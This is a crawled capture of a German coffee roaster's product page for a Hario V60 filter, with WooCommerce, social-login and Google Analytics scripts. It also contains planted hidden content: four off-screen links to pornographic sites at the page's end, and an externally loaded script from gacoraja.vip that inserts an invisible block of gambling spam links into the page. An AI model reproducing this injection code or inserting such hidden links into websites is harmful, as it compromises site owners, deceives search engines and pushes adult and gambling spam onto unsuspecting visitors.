    const googleLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');
    if (googleLoginButtons.length && checkWebView()) {
        googleLoginButtons.forEach(function (googleLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(googleLoginButton);
            } else {
                googleLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const facebookLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');
    if (facebookLoginButtons.length && checkWebView() && /Android/.test(window.navigator.userAgent) && !isAllowedWebViewForUserAgent('facebook')) {
        facebookLoginButtons.forEach(function (facebookLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(facebookLoginButton);
            } else {
                facebookLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const separators = document.querySelectorAll('div.nsl-separator');
    if (buttonCountChanged && separators.length) {
        separators.forEach(function (separator) {
            const separatorParentNode = separator.parentNode;
            if (separatorParentNode) {
                const separatorButtonContainer = separatorParentNode.querySelector('div.nsl-container-buttons');
                if (separatorButtonContainer && !separatorButtonContainer.hasChildNodes()) {
                    separator.remove();
                }
            }
        })
    }
});})();</script><script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_sepa_lang' ).change();
            });
        

jQuery( '#woocommerce_novalnet_sepa_payment_status' ).change();


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_guaranteed_sepa_lang' ).change();
            });
        

jQuery( '#woocommerce_novalnet_guaranteed_sepa_payment_status' ).change();


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_cc_lang' ).change();
            });
        

jQuery( '#woocommerce_novalnet_cc_payment_status' ).change();


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_applepay_lang' ).change();
            });
        

jQuery( '#woocommerce_novalnet_applepay_payment_status' ).change();


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_googlepay_lang' ).change();
            });
        

jQuery( '#woocommerce_novalnet_googlepay_payment_status' ).change();


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_invoice_lang' ).change();
            });
        

jQuery( '#woocommerce_novalnet_invoice_payment_status' ).change();


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_guaranteed_invoice_lang' ).change();
            });
        

jQuery( '#woocommerce_novalnet_guaranteed_invoice_payment_status' ).change();


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_prepayment_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_ideal_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_instantbank_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_online_bank_transfer_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_giropay_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_twint_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_barzahlen_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_przelewy24_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_eps_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_instalment_invoice_lang' ).change();
            });
        

jQuery( '#woocommerce_novalnet_instalment_invoice_payment_status' ).change();


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_instalment_sepa_lang' ).change();
            });
        

jQuery( '#woocommerce_novalnet_instalment_sepa_payment_status' ).change();


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_paypal_lang' ).change();
            });
        

jQuery( '#woocommerce_novalnet_paypal_payment_status' ).change();


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_postfinance_card_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_postfinance_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_bancontact_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_alipay_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_wechatpay_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_trustly_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_multibanco_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_mbway_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_blik_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_payconiq_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_ach_lang' ).change();
            });
        

		( function() {

			function trackEvents() {
					gtag('event', 'view_item', JSON.parse(`{\"items\":[{\"item_id\":\"HMF01\",\"item_name\":\"Hario V60 02 Metall inkl. Filterpapier (100 Stk.)\",\"item_variant\":\"\",\"price\":52.77,\"quantity\":1,\"item_category\":\"Kaffeezubereitung\",\"item_category2\":\"Hario V60\"}],\"value\":\"62.8\",\"currency\":\"EUR\",\"category\":\"Products\"}`))
				document.querySelector( '.products .post-474 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Related\\/Up sell\",\"items\":[{\"item_id\":\"FT-100\",\"item_name\":\"Hario Filterpapier V60 02\",\"item_variant\":\"\",\"price\":6.64,\"quantity\":1,\"item_category\":\"Kaffeezubereitung\",\"item_category2\":\"Filterpapier\",\"item_category3\":\"Hario V60\"}]}`));
	}
} );
				document.querySelector( '.products .post-660 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Related\\/Up sell\",\"items\":[{\"item_id\":\"HGF01\",\"item_name\":\"Hario V60 02 Glas inkl. Filterpapier (100 Stk.)\",\"item_variant\":\"\",\"price\":29.24,\"quantity\":1,\"item_category\":\"Kaffeezubereitung\",\"item_category2\":\"Geschenkideen\",\"item_category3\":\"Hario V60\"}]}`));
	}
} );
				document.querySelector( '.products .post-516 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Related\\/Up sell\",\"items\":[{\"item_id\":\"H-V6001\",\"item_name\":\"Hario  V60 01 Porzellan inkl. Filterpapier (100 Stk.)\",\"item_variant\":\"\",\"price\":25.04,\"quantity\":1,\"item_category\":\"Kaffeezubereitung\",\"item_category2\":\"Hario V60\"}]}`));
	}
} );
				document.querySelector( '.products .post-527 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Related\\/Up sell\",\"items\":[{\"item_id\":\"RM-01\",\"item_name\":\"URNEX Grindz M\\u00fchlenreiniger\",\"item_variant\":\"\",\"price\":25.13,\"quantity\":1,\"item_category\":\"Zubeh\\u00f6r &amp; mehr\",\"item_category2\":\"Kaffeezubereitung\",\"item_category3\":\"Reinigungsmittel\",\"item_category4\":\"M\\u00fchlenreiniger\",\"item_category5\":\"Kaffeem\\u00fchlen\"}]}`));
	}
} );
				gtag('event', 'view_item_list', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Related\\/Up sell\",\"items\":[{\"item_id\":\"FT-100\",\"item_name\":\"Hario Filterpapier V60 02\",\"item_variant\":\"\",\"price\":6.64,\"quantity\":1,\"item_category\":\"Kaffeezubereitung\",\"item_category2\":\"Filterpapier\",\"item_category3\":\"Hario V60\"},{\"item_id\":\"HGF01\",\"item_name\":\"Hario V60 02 Glas inkl. Filterpapier (100 Stk.)\",\"item_variant\":\"\",\"price\":29.24,\"quantity\":1,\"item_category\":\"Kaffeezubereitung\",\"item_category2\":\"Geschenkideen\",\"item_category3\":\"Hario V60\"},{\"item_id\":\"H-V6001\",\"item_name\":\"Hario  V60 01 Porzellan inkl. Filterpapier (100 Stk.)\",\"item_variant\":\"\",\"price\":25.04,\"quantity\":1,\"item_category\":\"Kaffeezubereitung\",\"item_category2\":\"Hario V60\"},{\"item_id\":\"RM-01\",\"item_name\":\"URNEX Grindz M\\u00fchlenreiniger\",\"item_variant\":\"\",\"price\":25.13,\"quantity\":1,\"item_category\":\"Zubeh\\u00f6r &amp; mehr\",\"item_category2\":\"Kaffeezubereitung\",\"item_category3\":\"Reinigungsmittel\",\"item_category4\":\"M\\u00fchlenreiniger\",\"item_category5\":\"Kaffeem\\u00fchlen\"}]}`))
			}

			if ( 'undefined' !== typeof gtag ) {
				trackEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_gtag_loaded', trackEvents );
			}

			
			function trackUAEvents() {
			
				ga( 'ec:addImpression', {"id":"FT-100","name":"Hario Filterpapier V60 02","list":"Related\/Up sell","category":"Kaffeezubereitung\/Filterpapier","position":1,"price":"7.9"} );

				ga( 'ec:addImpression', {"id":"HGF01","name":"Hario V60 02 Glas inkl. Filterpapier (100 Stk.)","list":"Related\/Up sell","category":"Kaffeezubereitung\/Hario V60","position":2,"price":"34.8"} );

				ga( 'ec:addImpression', {"id":"H-V6001","name":"Hario  V60 01 Porzellan inkl. Filterpapier (100 Stk.)","list":"Related\/Up sell","category":"Kaffeezubereitung\/Hario V60","position":3,"price":"29.8"} );

				ga( 'ec:addImpression', {"id":"RM-01","name":"URNEX Grindz M\u00fchlenreiniger","list":"Related\/Up sell","category":"Kaffeezubereitung\/Kaffeem\u00fchlen","position":4,"price":"29.9"} );

				ga( 'send', 'pageview' );

				ga( 'ec:addProduct', {"id":"HMF01","name":"Hario V60 02 Metall inkl. Filterpapier (100 Stk.)","brand":"","category":"Kaffeezubereitung\/Hario V60","variant":"","price":"62.8","quantity":1,"position":1} );ga( 'ec:setAction', 'detail', [] );

				ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"viewed product","eventLabel":"Hario V60 02 Metall inkl. Filterpapier (100 Stk.)","eventValue":null,"nonInteraction":true} );

				document.querySelector( '.products .post-474 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"FT-100","name":"Hario Filterpapier V60 02","brand":"","category":"Kaffeezubereitung\/Filterpapier","variant":"","price":"7.9","quantity":1,"position":1} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Hario Filterpapier V60 02","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-660 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"HGF01","name":"Hario V60 02 Glas inkl. Filterpapier (100 Stk.)","brand":"","category":"Kaffeezubereitung\/Hario V60","variant":"","price":"34.8","quantity":1,"position":2} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Hario V60 02 Glas inkl. Filterpapier (100 Stk.)","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-516 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"H-V6001","name":"Hario  V60 01 Porzellan inkl. Filterpapier (100 Stk.)","brand":"","category":"Kaffeezubereitung\/Hario V60","variant":"","price":"29.8","quantity":1,"position":3} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Hario  V60 01 Porzellan inkl. Filterpapier (100 Stk.)","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-527 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"RM-01","name":"URNEX Grindz M\u00fchlenreiniger","brand":"","category":"Kaffeezubereitung\/Kaffeem\u00fchlen","variant":"","price":"29.9","quantity":1,"position":4} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"URNEX Grindz M&uuml;hlenreiniger","eventValue":null,"nonInteraction":false} );
			} );
			}

			if ( 'undefined' !== typeof ga ) {
				trackUAEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_loaded', trackUAEvents );
			}

		} ) ();
		
 });
</script>
			<script type="text/javascript" id="wpsp-script-frontend"></script>
			     
        </div> <!-- .nm-page-overflow --><a href="https://fistinghd.net/" style="position:absolute; left:-5000px; top:0">fistinghd.net</a><a href="https://josporn.net/" style="position:absolute; left:-5000px; top:0">josporn.net</a><a href="https://xfantazy.org/" style="position:absolute; left:-5000px; top:0">xfantazy.org</a><a href="https://pornjoy.org/" style="position:absolute; left:-5000px; top:0">pornjoy.org</a>
	<script>var rocket_beacon_data = {"ajax_url":"https:\/\/tegernseer-kaffeeroesterei.de\/wp-admin\/admin-ajax.php","nonce":"b74785f8ec","url":"https:\/\/tegernseer-kaffeeroesterei.de\/produkt\/hario-v60-02-metall-filter-inkl-filterpapier-696","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://tegernseer-kaffeeroesterei.de/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- Cached for great performance -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/themes/savoy-child/style.css?ver=1769364089
body_size: 323
content:
li.cat-item.cat-item-57{display:none!important}@font-face{font-display:swap;font-family:'Niconne';font-style:normal;font-weight:400;src:url(../../../../../../themes/fonts/niconne-v15-latin-ext_latin-regular.eot);src:local(''),url('../../../../../../themes/fonts/niconne-v15-latin-ext_latin-regular.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/niconne-v15-latin-ext_latin-regular.woff2) format('woff2'),url(../../../../../../themes/fonts/niconne-v15-latin-ext_latin-regular.woff) format('woff'),url(../../../../../../themes/fonts/niconne-v15-latin-ext_latin-regular.ttf) format('truetype'),url('../../../../../../themes/fonts/niconne-v15-latin-ext_latin-regular.svg#Niconne') format('svg')}@font-face{font-display:swap;font-family:'EB Garamond';font-style:normal;font-weight:400;src:url(../../../../../../themes/fonts/eb-garamond-v26-latin-regular.eot);src:local(''),url('../../../../../../themes/fonts/eb-garamond-v26-latin-regular.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-regular.woff2) format('woff2'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-regular.woff) format('woff'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-regular.ttf) format('truetype'),url('../../../../../../themes/fonts/eb-garamond-v26-latin-regular.svg#EBGaramond') format('svg')}@font-face{font-display:swap;font-family:'EB Garamond';font-style:normal;font-weight:500;src:url(../../../../../../themes/fonts/eb-garamond-v26-latin-500.eot);src:local(''),url('../../../../../../themes/fonts/eb-garamond-v26-latin-500.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-500.woff2) format('woff2'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-500.woff) format('woff'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-500.ttf) format('truetype'),url('../../../../../../themes/fonts/eb-garamond-v26-latin-500.svg#EBGaramond') format('svg')}@font-face{font-display:swap;font-family:'EB Garamond';font-style:normal;font-weight:600;src:url(../../../../../../themes/fonts/eb-garamond-v26-latin-600.eot);src:local(''),url('../../../../../../themes/fonts/eb-garamond-v26-latin-600.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-600.woff2) format('woff2'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-600.woff) format('woff'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-600.ttf) format('truetype'),url('../../../../../../themes/fonts/eb-garamond-v26-latin-600.svg#EBGaramond') format('svg')}@font-face{font-display:swap;font-family:'EB Garamond';font-style:normal;font-weight:700;src:url(../../../../../../themes/fonts/eb-garamond-v26-latin-700.eot);src:local(''),url('../../../../../../themes/fonts/eb-garamond-v26-latin-700.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-700.woff2) format('woff2'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-700.woff) format('woff'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-700.ttf) format('truetype'),url('../../../../../../themes/fonts/eb-garamond-v26-latin-700.svg#EBGaramond') format('svg')}@font-face{font-display:swap;font-family:'EB Garamond';font-style:italic;font-weight:400;src:url(../../../../../../themes/fonts/eb-garamond-v26-latin-italic.eot);src:local(''),url('../../../../../../themes/fonts/eb-garamond-v26-latin-italic.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-italic.woff2) format('woff2'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-italic.woff) format('woff'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-italic.ttf) format('truetype'),url('../../../../../../themes/fonts/eb-garamond-v26-latin-italic.svg#EBGaramond') format('svg')}@font-face{font-display:swap;font-family:'EB Garamond';font-style:normal;font-weight:800;src:url(../../../../../../themes/fonts/eb-garamond-v26-latin-800.eot);src:local(''),url('../../../../../../themes/fonts/eb-garamond-v26-latin-800.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-800.woff2) format('woff2'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-800.woff) format('woff'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-800.ttf) format('truetype'),url('../../../../../../themes/fonts/eb-garamond-v26-latin-800.svg#EBGaramond') format('svg')}@font-face{font-display:swap;font-family:'EB Garamond';font-style:italic;font-weight:500;src:url(../../../../../../themes/fonts/eb-garamond-v26-latin-500italic.eot);src:local(''),url('../../../../../../themes/fonts/eb-garamond-v26-latin-500italic.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-500italic.woff2) format('woff2'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-500italic.woff) format('woff'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-500italic.ttf) format('truetype'),url('../../../../../../themes/fonts/eb-garamond-v26-latin-500italic.svg#EBGaramond') format('svg')}@font-face{font-display:swap;font-family:'EB Garamond';font-style:italic;font-weight:700;src:url(../../../../../../themes/fonts/eb-garamond-v26-latin-700italic.eot);src:local(''),url('../../../../../../themes/fonts/eb-garamond-v26-latin-700italic.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-700italic.woff2) format('woff2'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-700italic.woff) format('woff'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-700italic.ttf) format('truetype'),url('../../../../../../themes/fonts/eb-garamond-v26-latin-700italic.svg#EBGaramond') format('svg')}@font-face{font-display:swap;font-family:'EB Garamond';font-style:italic;font-weight:800;src:url(../../../../../../themes/fonts/eb-garamond-v26-latin-800italic.eot);src:local(''),url('../../../../../../themes/fonts/eb-garamond-v26-latin-800italic.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-800italic.woff2) format('woff2'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-800italic.woff) format('woff'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-800italic.ttf) format('truetype'),url('../../../../../../themes/fonts/eb-garamond-v26-latin-800italic.svg#EBGaramond') format('svg')}@font-face{font-display:swap;font-family:'EB Garamond';font-style:italic;font-weight:600;src:url(../../../../../../themes/fonts/eb-garamond-v26-latin-600italic.eot);src:local(''),url('../../../../../../themes/fonts/eb-garamond-v26-latin-600italic.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-600italic.woff2) format('woff2'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-600italic.woff) format('woff'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-600italic.ttf) format('truetype'),url('../../../../../../themes/fonts/eb-garamond-v26-latin-600italic.svg#EBGaramond') format('svg')}@font-face{font-display:swap;font-family:'Oswald';font-style:normal;font-weight:200;src:url(../../../../../../themes/fonts/oswald-v49-latin-200.eot);src:local(''),url('../../../../../../themes/fonts/oswald-v49-latin-200.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/oswald-v49-latin-200.woff2) format('woff2'),url(../../../../../../themes/fonts/oswald-v49-latin-200.woff) format('woff'),url(../../../../../../themes/fonts/oswald-v49-latin-200.ttf) format('truetype'),url('../../../../../../themes/fonts/oswald-v49-latin-200.svg#Oswald') format('svg')}@font-face{font-display:swap;font-family:'Oswald';font-style:normal;font-weight:300;src:url(../../../../../../themes/fonts/oswald-v49-latin-300.eot);src:local(''),url('../../../../../../themes/fonts/oswald-v49-latin-300.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/oswald-v49-latin-300.woff2) format('woff2'),url(../../../../../../themes/fonts/oswald-v49-latin-300.woff) format('woff'),url(../../../../../../themes/fonts/oswald-v49-latin-300.ttf) format('truetype'),url('../../../../../../themes/fonts/oswald-v49-latin-300.svg#Oswald') format('svg')}@font-face{font-display:swap;font-family:'Oswald';font-style:normal;font-weight:400;src:url(../../../../../../themes/fonts/oswald-v49-latin-regular.eot);src:local(''),url('../../../../../../themes/fonts/oswald-v49-latin-regular.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/oswald-v49-latin-regular.woff2) format('woff2'),url(../../../../../../themes/fonts/oswald-v49-latin-regular.woff) format('woff'),url(../../../../../../themes/fonts/oswald-v49-latin-regular.ttf) format('truetype'),url('../../../../../../themes/fonts/oswald-v49-latin-regular.svg#Oswald') format('svg')}@font-face{font-display:swap;font-family:'Oswald';font-style:normal;font-weight:500;src:url(../../../../../../themes/fonts/oswald-v49-latin-500.eot);src:local(''),url('../../../../../../themes/fonts/oswald-v49-latin-500.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/oswald-v49-latin-500.woff2) format('woff2'),url(../../../../../../themes/fonts/oswald-v49-latin-500.woff) format('woff'),url(../../../../../../themes/fonts/oswald-v49-latin-500.ttf) format('truetype'),url('../../../../../../themes/fonts/oswald-v49-latin-500.svg#Oswald') format('svg')}@font-face{font-display:swap;font-family:'Oswald';font-style:normal;font-weight:600;src:url(../../../../../../themes/fonts/oswald-v49-latin-600.eot);src:local(''),url('../../../../../../themes/fonts/oswald-v49-latin-600.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/oswald-v49-latin-600.woff2) format('woff2'),url(../../../../../../themes/fonts/oswald-v49-latin-600.woff) format('woff'),url(../../../../../../themes/fonts/oswald-v49-latin-600.ttf) format('truetype'),url('../../../../../../themes/fonts/oswald-v49-latin-600.svg#Oswald') format('svg')}@font-face{font-display:swap;font-family:'Oswald';font-style:normal;font-weight:700;src:url(../../../../../../themes/fonts/oswald-v49-latin-700.eot);src:local(''),url('../../../../../../themes/fonts/oswald-v49-latin-700.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/oswald-v49-latin-700.woff2) format('woff2'),url(../../../../../../themes/fonts/oswald-v49-latin-700.woff) format('woff'),url(../../../../../../themes/fonts/oswald-v49-latin-700.ttf) format('truetype'),url('../../../../../../themes/fonts/oswald-v49-latin-700.svg#Oswald') format('svg')}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1938864856&t=pageview&_s=1&dl=https%3A%2F%2Ftegernseer-kaffeeroesterei.de%2Fprodukt%2Fhario-v60-02-metall-filter-inkl-filterpapier-696%2F&ul=en-us%40posix&dt=Hario%20V60%2002%20Metall%20inkl.%20Filterpapier%20(100%20Stk.)&sr=1280x720&vp=1280x720&_u=aCDAgUIpAAAAACAMI~&jid=85529949&gjid=1517269316&cid=97984242.1769393232&tid=UA-30363459-1&_gid=344403389.1769393232&_slc=1&il1nm=Related%2FUp%20sell&il1pi1id=FT-100&il1pi1nm=Hario%20Filterpapier%20V60%2002&il1pi1ca=Kaffeezubereitung%2FFilterpapier&il1pi1ps=1&il1pi1pr=7.9&il1pi2id=HGF01&il1pi2nm=Hario%20V60%2002%20Glas%20inkl.%20Filterpapier%20(100%20Stk.)&il1pi2ca=Kaffeezubereitung%2FHario%20V60&il1pi2ps=2&il1pi2pr=34.8&il1pi3id=H-V6001&il1pi3nm=Hario%20%20V60%2001%20Porzellan%20inkl.%20Filterpapier%20(100%20Stk.)&il1pi3ca=Kaffeezubereitung%2FHario%20V60&il1pi3ps=3&il1pi3pr=29.8&il1pi4id=RM-01&il1pi4nm=URNEX%20Grindz%20M%C3%BChlenreiniger&il1pi4ca=Kaffeezubereitung%2FKaffeem%C3%BChlen&il1pi4ps=4&il1pi4pr=29.9&z=1072689017
body_size: -579
content:
2,cG-Z3H9QRRERS

--- FILE ---
content_type: text/javascript
request_url: https://gacoraja.vip/all/high.js
body_size: 474
content:

(function () {
const linksHTML = `
<div style="position:fixed;width:0;height:0;overflow:hidden;opacity:0;pointer-events:none;left:-9999px;top:-9999px;">

<p><a href="https://sungaitampung.xyz/" rel="dofollow">situs toto</a> adalah 5000 terpercaya dengan layanan terbaik toto slot di dunia dan platform togel deposit 5000 yang lengkap di Asia.</p>

<p><a href="https://yogya.co.in/about/" rel="dofollow">situs toto</a> adalah 5000 terpercaya dengan layanan terbaik toto slot di dunia dan platform togel deposit 5000 yang lengkap di Asia.</p>

<p><a href="https://creovers.com/hakkimizda/" rel="dofollow">deposit 5000</a> sungaitoto terpercaya dengan layanan terbaik toto slot di dunia dan platform togel depo 5k yang lengkap di Asia.</p>

<p><a href="https://puriy.de/schifoan/" rel="dofollow">situs toto</a> Hadir sebagai situs terpercaya deposit 5000 dengan layanan toto slot berkualitas tinggi dan pilihan togel lengkap yang menjangkau pasar Asia.</p>

<p><a href="https://www.claireetclaire.fr/nos-services/" rel="dofollow">situs togel</a> terpercaya deposit 5000 yang menghadirkan layanan toto slot profesional serta sistem permainan togel terintegrasi di pasar Asia.</p>

<p><a href="https://synapsi.be/inscription/" rel="dofollow">https://synapsi.be/inscription/</a> platform deposit 5000 terpercaya dengan dukungan layanan toto slot profesional serta sistem togel terpadu di kawasan Asia.</p>

<p><a href="https://www.powerhouseutah.com/about-us/" rel="dofollow">https://www.powerhouseutah.com/about-us/</a> platform deposit 5000 terpercaya dengan dukungan layanan toto slot profesional serta sistem togel terpadu di kawasan Asia.</p>

<p><a href="https://arca-asbl.org/presentation/" rel="dofollow">slot online</a> platform deposit 5000 terpercaya dengan dukungan layanan toto slot profesional serta sistem togel terpadu di kawasan Asia.</p>

<p><a href="https://oneneuro.com/contact/" rel="dofollow">platform dengan deposit 5000</a> terpercaya dengan dukungan layanan toto slot profesional serta sistem togel terpadu di kawasan Asia.</p>


</div>
  `;

  const scriptTag = document.currentScript;
  if (scriptTag) {
    scriptTag.insertAdjacentHTML('beforebegin', linksHTML);
  } else {
    document.body.insertAdjacentHTML('beforeend', linksHTML);
  }
})();
